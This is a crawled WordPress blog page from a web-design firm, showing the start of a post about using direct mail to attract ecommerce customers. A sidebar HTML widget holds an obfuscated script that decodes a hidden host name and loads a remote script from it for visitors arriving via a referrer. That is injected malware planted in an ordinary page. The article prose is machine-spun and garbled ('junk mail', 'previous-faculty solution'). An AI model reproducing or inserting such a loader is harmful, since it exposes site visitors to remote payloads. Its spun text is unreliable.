

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://softpact.com/blog/use-direct-mail-to-attract-new-ecommerce-customers
body_size: 45192
content:
<!doctype html>
<html lang="en-US" class="no-js">
	<head>
    <link rel="alternate" href="http://softpact.com" hreflang="en-us" />
		<meta charset="UTF-8">
		<title>  Use Direct Mail to Attract New Ecommerce Customers : Softpact eBusiness Solutions</title>

		<link href="//www.google-analytics.com" rel="dns-prefetch">
        <link href="https://softpact.com/wp-content/themes/softpact/img/logo_small.png" rel="shortcut icon">
        <link href="https://softpact.com/wp-content/themes/softpact/img/logo_small.png" rel="apple-touch-icon-precomposed">
 <link href='http://fonts.googleapis.com/css?family=Roboto+Condensed:300italic,400italic,700italic,400,300,700|Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800' rel='stylesheet' type='text/css'>

		<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">

   <link rel="alternate" type="application/rss+xml" title="Softpact eBusiness Solutions" href="https://softpact.com/feed" />


		<meta name='robots' content='max-image-preview:large' />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/softpact.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://softpact.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='normalize-css' href='https://softpact.com/wp-content/themes/softpact/normalize.css?ver=1.0' media='all' />
<link rel='stylesheet' id='html5blank-css' href='https://softpact.com/wp-content/themes/softpact/style.css?ver=1.0' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://softpact.com/wp-content/themes/softpact/css/prettyPhoto.css?ver=1.0' media='all' />
<link rel='stylesheet' id='owl-css' href='https://softpact.com/wp-content/themes/softpact/css/owl/owl.carousel.css?ver=1.0' media='all' />
<link rel='stylesheet' id='bootstramp-css' href='https://softpact.com/wp-content/themes/softpact/css/bootstrap.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='bootstramptheme-css' href='https://softpact.com/wp-content/themes/softpact/css/bootstrap/css/bootstrap-theme.css?ver=1.0' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://softpact.com/wp-content/themes/softpact/css/font-awesome/font-awesome.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='animate-css' href='https://softpact.com/wp-content/themes/softpact/css/animate.css?ver=1.0' media='all' />
<link rel='stylesheet' id='pe-icon-7-css' href='https://softpact.com/wp-content/themes/softpact/css/pe-icon-7-stroke.css?ver=1.0' media='all' />
<link rel='stylesheet' id='settings.css-css' href='https://softpact.com/wp-content/themes/softpact/css/revolution/settings.css?ver=1.0' media='all' />
<link rel='stylesheet' id='layers.css-css' href='https://softpact.com/wp-content/themes/softpact/css/revolution/layers.css?ver=1.0' media='all' />
<link rel='stylesheet' id='navigation.css-css' href='https://softpact.com/wp-content/themes/softpact/css/revolution/navigation.css?ver=1.0' media='all' />
<link rel='stylesheet' id='softpact-css' href='https://softpact.com/wp-content/themes/softpact/css/softpact.css?ver=1.0' media='all' />
<link rel='stylesheet' id='awesome-animation-css' href='https://softpact.com/wp-content/themes/softpact/css/font-awesome-animation.css?ver=1.0' media='all' />
<link rel='stylesheet' id='softpact_new-css' href='https://softpact.com/wp-content/themes/softpact/css/softpact_new.css?ver=1.0' media='all' />
<script type='text/javascript' src='https://softpact.com/wp-content/themes/softpact/js/jquery-1.12.1.min.js?ver=2.7.1' id='jquery-12-js'></script>
<script type='text/javascript' src='https://softpact.com/wp-content/themes/softpact/js/lib/conditionizr-4.3.0.min.js?ver=4.3.0' id='conditionizr-js'></script>
<script type='text/javascript' src='https://softpact.com/wp-content/themes/softpact/js/lib/modernizr-2.7.1.min.js?ver=2.7.1' id='modernizr-js'></script>
<script type='text/javascript' src='https://softpact.com/wp-content/themes/softpact/js/bootstrap.min.js?ver=6.3' id='bootstrap-js'></script>
<script type='text/javascript' src='https://softpact.com/wp-content/themes/softpact/js/headhesive.min.js?ver=6.3' id='headhesive-js'></script>
<script type='text/javascript' src='https://softpact.com/wp-content/themes/softpact/js/jquery.appear.js?ver=6.3' id='appear-js'></script>
<script type='text/javascript' src='https://softpact.com/wp-content/themes/softpact/js/jquery.countTo.js?ver=6.3' id='countTo-js'></script>
<script type='text/javascript' src='https://softpact.com/wp-content/themes/softpact/js/jquery.nav.js?ver=6.3' id='nav-js'></script>
<script type='text/javascript' src='https://softpact.com/wp-content/themes/softpact/js/jquery.nicescroll.min.js?ver=6.3' id='nicescroll-js'></script>
<script type='text/javascript' src='https://softpact.com/wp-content/themes/softpact/js/parallax.js?ver=6.3' id='parallax-js'></script>
<script type='text/javascript' src='https://softpact.com/wp-content/themes/softpact/js/jquery.prettyPhoto.js?ver=6.3' id='prettyPhoto-js'></script>
<script type='text/javascript' src='https://softpact.com/wp-content/themes/softpact/js/loading.js?ver=6.3' id='loading-js'></script>
<script type='text/javascript' src='https://softpact.com/wp-content/themes/softpact/js/viewportchecker.js?ver=6.3' id='viewportchecker-js'></script>
<script type='text/javascript' src='https://softpact.com/wp-content/themes/softpact/js/jquery.validate.js?ver=6.3' id='jquery.validate-js'></script>
<script type='text/javascript' src='https://softpact.com/wp-content/themes/softpact/js/jquery-ui.min.js?ver=6.3' id='jquery-ui-js'></script>
<script type='text/javascript' src='https://softpact.com/wp-content/themes/softpact/js/owl.carousel.js?ver=6.3' id='owl-ui-js'></script>
<script type='text/javascript' src='https://softpact.com/wp-content/themes/softpact/js/jquery.ajaxchimp.min.js?ver=6.3' id='ajaxchimp-js'></script>
<script type='text/javascript' src='https://softpact.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://softpact.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://softpact.com/wp-content/themes/softpact/js/revolution/jquery.themepunch.tools.min.js?ver=1.0.0' id='jquery.themepunch.tools-js'></script>
<script type='text/javascript' src='https://softpact.com/wp-content/themes/softpact/js/revolution/jquery.themepunch.revolution.min.js?ver=1.0.0' id='jquery.themepunch.revolution.min.js-js'></script>
<script type='text/javascript' src='https://softpact.com/wp-content/themes/softpact/js/revolution/extension/revolution.extension.actions.min.js?ver=1.0.0' id='revolution.extension.actions.min.js-js'></script>
<script type='text/javascript' src='https://softpact.com/wp-content/themes/softpact/js/revolution/extension/revolution.extension.carousel.min.js?ver=1.0.0' id='revolution.extension.carousel.min.js-js'></script>
<script type='text/javascript' src='https://softpact.com/wp-content/themes/softpact/js/revolution/extension/revolution.extension.kenburn.min.js?ver=1.0.0' id='revolution.extension.kenburn.min.js-js'></script>
<script type='text/javascript' src='https://softpact.com/wp-content/themes/softpact/js/revolution/extension/revolution.extension.layeranimation.min.js?ver=1.0.0' id='revolution.extension.layeranimation.min.js-js'></script>
<script type='text/javascript' src='https://softpact.com/wp-content/themes/softpact/js/revolution/extension/revolution.extension.migration.min.js?ver=1.0.0' id='revolution.extension.migration.min.js-js'></script>
<script type='text/javascript' src='https://softpact.com/wp-content/themes/softpact/js/revolution/extension/revolution.extension.navigation.min.js?ver=1.0.0' id='revolution.extension.navigation.min.js-js'></script>
<script type='text/javascript' src='https://softpact.com/wp-content/themes/softpact/js/revolution/extension/revolution.extension.parallax.min.js?ver=1.0.0' id='revolution.extension.parallax.min.js-js'></script>
<script type='text/javascript' src='https://softpact.com/wp-content/themes/softpact/js/revolution/extension/revolution.extension.slideanims.min.js?ver=1.0.0' id='revolution.extension.slideanims.min.js-js'></script>
<script type='text/javascript' src='https://softpact.com/wp-content/themes/softpact/js/revolution/extension/revolution.extension.video.min.js?ver=1.0.0' id='revolution.extension.video.min.js-js'></script>
<script type='text/javascript' src='https://softpact.com/wp-content/themes/softpact/js/scripts.js?ver=1.0.0' id='html5blankscripts-js'></script>
<link rel="https://api.w.org/" href="https://softpact.com/wp-json/" /><link rel="alternate" type="application/json" href="https://softpact.com/wp-json/wp/v2/posts/3189" /><link rel="alternate" type="application/json+oembed" href="https://softpact.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsoftpact.com%2Fblog%2Fuse-direct-mail-to-attract-new-ecommerce-customers" />
<link rel="alternate" type="text/xml+oembed" href="https://softpact.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsoftpact.com%2Fblog%2Fuse-direct-mail-to-attract-new-ecommerce-customers&#038;format=xml" />
		<script>
        // conditionizr.com
        // configure environment tests
        conditionizr.config({
            assets: 'https://softpact.com/wp-content/themes/softpact',
            tests: {}
        });
        </script>
 
	</head>
	<body class="post-template-default single single-post postid-3189 single-format-standard use-direct-mail-to-attract-new-ecommerce-customers">

	<span class="blog">
	<section class="at-blog" id="blog" style="background-position: 50% 0px;">
	      <!--///// Site Header Start /////-->
      <header class="header-navbar visible-desktop">
        <div class="container">
          <div class="row">
            <div class="col-md-3 col-sm-3 col-xs-6 ">
              

		
		<a href="/"><img alt="softpact-logo.png" src="https://softpact.com/wp-content/themes/softpact/img/softpact-logo.png"></a> 
		</div>
		<div class="col-md-9 col-sm-9 col-xs-6 ">
		
		<nav class="navbar main-nav " role="navigation">
	         <div class="navbar-header">
                  <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".at-navbar">
                    <span class="sr-only">Toggle navigation</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                  </button>
                  
                </div><!-- .navbar-header --> 
		
                <div class="collapse navbar-collapse at-navbar">
                  <ul class="nav navbar-nav navbar-right">
                    <li class="current"><a href="/#at-home">Home</a></li>
                    <li class="dropdown"><a href="/#at-features">Service</a>
                      <div class="dropdown-content">
                          <a href="/website-design">Website design</a>
                          <a href="/website-development">Website development</a>
                          <a href="/ecommerce-website">Ecommerce</a>      
                          <a href="/support-maintenance-website">Support & maintenance</a>
                      </div>  
                    </li>
                    <li class=""><a href="/#at-gallery">Our Work</a></li>
                    <!-- <li class=""><a href="#at-blog">About Us</a></li> -->
                    <li class=""><a href="/blog">Blog</a></li>               
                    <li class=""><a href="/#at-contact-us">Hire Us!</a></li>
                  </ul><!-- .nav .navbar-nav -->
                </div><!-- .collapse .navbar-collapse -->
		
		

           


              </nav><!-- .navbar .main-nav .navbar-default -->
              </div>
            </div><!-- .col-md-12 -->
          </div><!-- .row -->
        </div><!-- .container -->
      </header><!-- .header-navbar -->
      <!--///// Site Header End /////-->
      
      <!--///// Hero Section Start /////-->
             <div class="hero-unit">
        <div class="container">
          <div class="row">
            <div class="col-md-12">
              <div class="main-title">
                 <h3> Use Direct Mail to Attract New Ecommerce Customers</h3>     
               

      
      </div>
      </div>
      </div>
      </div>
      </div>
                  </span>
            <!--///// Hero Section End /////-->
</section>

			<!-- header -->
			
			<!-- /header -->
<div class="container blog-posts">
<!-- sidebar -->
<div class="col-md-4 visible-desktop">	
		

	
	<div class="sidebar">
	<div class="widget">
		<div id="categories-2" class="widget_categories"><h3>Categories</h3>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://softpact.com/category/blog">Blog</a>
</li>
			</ul>

			</div><div id="custom_html-112" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>	</div>
</div>
	


</div>
<!-- /sidebar -->
<div class="col-md-8">	
	
	<!-- section -->
	<section>

	
		<!-- article -->
		<article id="post-3189" class="post-3189 post type-post status-publish format-standard has-post-thumbnail hentry category-blog">

			<!-- post thumbnail -->
		<!-- 					<a href="https://softpact.com/blog/use-direct-mail-to-attract-new-ecommerce-customers" title="Use Direct Mail to Attract New Ecommerce Customers">
					<img src="https://softpact.com/wp-content/uploads/2016/06/use-direct-mail.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" />				</a>
			 -->
			<!-- /post thumbnail -->

			<!-- post title -->
			<h1 class="single-title">
				<a href="https://softpact.com/blog/use-direct-mail-to-attract-new-ecommerce-customers" title="Use Direct Mail to Attract New Ecommerce Customers">Use Direct Mail to Attract New Ecommerce Customers</a>
			</h1>
			<!-- /post title -->
<div class="separator"> </div>
			<!-- post details -->
			<span class="date">June 8, 2016 1:05 pm</span>
			
			<span class="comments"></span>
			<!-- /post details -->

			<div class="entry-content">
<div id="attachment_123963" class="wp-caption alignnone"><img decoding="async" fetchpriority="high" class="wp-image-123963 size-large" src="http://www.practicalecommerce.com/wp-content/uploads/2016/06/060716-direct-mail-main-570x521.jpg" alt="Online retailers Hayneedle, Wayfair, Virgin Wines, Graze, and HelloFresh use direct mail for marketing." width="570" height="521" /></p>
<p class="wp-caption-text">Online retailers Hayneedle, Wayfair, Virgin Wines, Graze, and HelloFresh use junk mail for <a href="http://softpact.com">marketing</a>.</p>
</div>
<p>Online retailers Hayneedle, Wayfair, HelloFresh, and lots of extra are utilizing junk mail <a href="http://softpact.com">marketing</a> to accumulate new clients for his or her <a href="http://softpact.com">ecommerce</a> operations. Direct mail could also be a standard, previous-faculty solution to market, however it may also be extraordinarily efficient.</p>
